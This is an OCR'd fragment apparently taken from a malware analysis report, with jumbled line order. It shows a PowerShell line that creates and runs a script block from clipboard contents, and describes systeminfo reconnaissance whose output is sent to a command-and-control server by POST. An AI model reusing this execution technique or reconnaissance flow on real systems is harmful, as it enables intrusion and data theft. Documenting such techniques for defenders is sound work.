
([scriptblock]::Create((gcb) -join 
$n))"
Figure 6 – Invoked additional PowerShell
The PowerShell returned performs system
systeminfo
reconnaissance through the
command.
Collected system information is transmitted to the
C2 server via a POST request, where it is analyzed